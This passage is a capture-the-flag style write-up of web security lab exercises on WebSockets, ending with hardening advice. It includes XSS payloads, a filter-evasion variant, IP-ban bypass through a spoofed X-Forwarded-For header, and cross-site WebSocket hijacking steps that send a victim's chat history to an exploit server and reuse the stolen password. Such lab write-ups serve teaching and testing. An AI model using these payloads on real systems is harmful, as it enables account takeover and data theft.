
7. Notice that an alert is triggered in the browser. This will also occur in the support agent’s browser.
Lab 2 : Manipulating the WebSocket handshake to exploit vulnerabilities
This online shop has a live chat feature implemented using WebSockets. It has an aggressive but flawed XSS filter.
To solve the lab, use a WebSocket message to trigger an alert() popup in the support agent’s browser.
Solution
Click “Live chat” and send a chat message.
In Burp Proxy, navigate to the WebSockets history tab and note that the chat message was sent via a WebSocket message.

Right-click on the message and choose “Send to Repeater”.

Edit the message and resend it with a basic XSS payload, such as: <img src=1 onerror='alert(1)'>.
Notice that the attack was blocked and that your WebSocket connection has been terminated.


Click “Reconnect”, and observe that the connection attempt fails because your IP address has been banned.
To spoof your IP address, add the following header to the handshake request: X-Forwarded-For: 1.1.1.1. (While clicking Live chat button intercept the request in burp intercept and add the X-Forwarded-For: 1.1.1.1 in all the request responsible for handshake).
Click “Connect” to successfully reconnect the WebSocket.

Send a WebSocket message containing an obfuscated XSS payload, such as: <img src=1 oNeRRor=alert`1`>.
The payload <img src=1 oNeRRor=alert`1`> utilizes obfuscation techniques to bypass detection mechanisms. By using unconventional capitalization and not enclosing the event handler attribute in single quotes, it attempts to evade simple pattern-based detection.
Lab 3 : Cross-site WebSocket hijacking (CSRF of Websockets)
Cross-Site WebSocket Hijacking, also known as Cross-Origin WebSocket Hijacking, involves a Cross-Site Request Forgery (CSRF) vulnerability on a WebSocket handshake. This issue arises when the WebSocket handshake request relies solely on HTTP cookies for session handling, without any CSRF tokens or other unpredictable values.
In this scenario, an attacker can create a malicious web page on their domain, which establishes a cross-site WebSocket connection to the vulnerable application. The application handles this connection in the context of the victim user’s session.
The attacker’s page can send arbitrary messages to the server via this connection and read the contents of messages received back from the server. This situation is different from regular CSRF, as the attacker has two-way interaction with the compromised application.
What is the Impact of Cross-Site WebSocket Hijacking?
A successful Cross-Site WebSocket Hijacking attack often allows an attacker to:
Perform unauthorized actions as the victim user. Just like regular CSRF, the attacker can send arbitrary messages to the server-side application. If the application performs any sensitive actions based on client-generated WebSocket messages, the attacker can generate suitable cross-domain messages and trigger those actions.
Retrieve sensitive data accessible to the user. Unlike regular CSRF, Cross-Site WebSocket Hijacking enables the attacker to interact with the vulnerable application over the hijacked WebSocket. If the application uses server-generated WebSocket messages to return sensitive data to the user, the attacker can intercept those messages and capture the user’s data.
Objective
This online shop has a live chat feature implemented using WebSockets.
To solve the lab, use the exploit server to host an HTML/JavaScript payload that uses a cross-site WebSocket hijacking attack to exfiltrate the victim’s chat history, then use this gain access to their account.
Note : To prevent the Academy platform being used to attackthird parties, our firewall blocks interactions between the labs andarbitrary external systems. To solve the lab, you must use the providedexploit server and/or Burp Collaborator’s default public server.
Solution


Click “Live chat” and send a chat message.
Reload the page.
In the WebSockets history tab of Burp Proxy, note that the “READY” command retrieves past chat messages from the server.
In the HTTP history tab of Burp Proxy, locate the WebSocket handshake request. Observe that the request lacks CSRF tokens.
Right-click on the handshake request and select “Copy URL”.

In the browser, navigate to the exploit server and paste the following template into the “Body” section:
Replace your-websocket-url with the URL from the WebSocket handshake (YOUR-LAB-ID.web-security-academy.net/chat). Ensure you change the protocol from https:// to wss://. Replace your-collaborator-url with a payload generated by Burp Collaborator.

Return to the exploit server and deliver the exploit to the victim.



Poll for interactions in the Collaborator tab again. Note that you’ve received more HTTP interactions containing the victim’s chat history. Look through the messages and notice that one of them contains the victim’s username and password.

Use the exfiltrated credentials to log into the victim’s account.
Using Attacker Server Instead of BurpCollaborator
Use the following script to send data as a GET request to the server’s exploit URL “<https://exploit-0a5b008b035e92068564089201be00ef.exploit-server.net/exploit?comment=><DATA>”. By doing so, we can view the messages in the Access Logs to retrieve the data of user Carlos.
In a real-world scenario, we can configure our attacker server to receive and log responses by modifying the script provided above.
How to Secure a WebSocket Connection
To minimize the risk of security vulnerabilities associated with WebSockets, follow these guidelines:
Use the wss:// protocol, which offers WebSockets over TLS.
Hardcode the URL of the WebSockets endpoint. Avoid incorporating user-controllable data into this URL.
Secure the WebSocket handshake message against CSRF to prevent cross-site WebSocket hijacking vulnerabilities.
Consider data received via the WebSocket as untrusted in both directions. Handle data safely on both the server and client ends to prevent input-based vulnerabilities such as SQL injection and cross-site scripting.
About the Author
Harsh Dhamaniya is an experienced Security Consultant specializing in web, mobile (Android/iOS), API, and network testing. With expertise in automated code reviews, risk assessments, and implementing security measures, Harsh is dedicated to safeguarding system integrity and confidentiality. Recognized for his commitment to best practices, Harsh is your trusted ally in securing digital assets.
